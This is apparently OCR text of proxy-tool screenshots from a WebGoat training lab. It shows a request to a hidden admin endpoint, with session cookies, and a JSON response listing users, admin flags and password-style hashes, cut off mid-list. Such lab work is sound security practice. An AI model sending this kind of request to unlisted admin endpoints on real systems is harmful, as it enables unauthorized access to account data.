 Pretty Raw Hex \n
1 GET http://127.0.0.1:8080/WebGoat/access-control/users-admin-fix HTTP/1.1
2 Host: 127.0.0.1:8080
3 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.0.0 Safari/537.36
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
0 Sec-Fetch-User: ?1
1 Sec-Fetch-Dest: document
2 Accept-Encoding: gzip, deflate, br
3 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
4 Cookie: hijack_cookie=4043906210863300555-1716037624158; JSESSIONID=
S3zBtusp-Oq8vHW2BjNntSSJh3yOGVoZ5H2XU7sq
5 Connection: close
6 Content-Length: 2
7 Content-Type: application/json
8
9
0
Pretty Raw Hex Render \n
2 Connection: close
3 Content-Type: application/json
4 Date: Sat, 18 May 2024 20:52:57 GMT
5
6 [
{
7 "username":"Tom",
8 "admin":false,
9 "userHash":"RIbP+ltDVkKRPGe5qYGkVCjj/BtjNcryiYhlT+ejD/s="
10 },
{
11 "username":"Jerry",
12 "admin":true,
13 "userHash":"d4T2ahJN4fWP83s9JdLISio7Auh4mWhFT1Q38S6OewM="
14 },
{
15 "username":"Sylvester",
16 "admin":false,
17 "userHash":"iBy1RDvLrUMMpMJHjQsLm/5FLN07NnBtdlOFc845j+A="
18 },
{
19 "username":"Tom",
20 "admin":true,
21 "userHash":"hSsGLPUv2SbJj1twIgd88lsb/J/ywS7r2Z+94QGj36Q="
22 },
{
23 "username":null,
24 "admin":true,
25 "userHash":"QzS0tOpMx8w+qznmpmfwAFSRpbDEoTkjVnQ34cIkC8s="
26 },
{
27 "username":"webgoat",
28 "admin":true,
29 "userHash":"6/lQo2ux/CsnhKK56HW4SlDdPGIX96WN40ALrOJTz5c="
30 },
{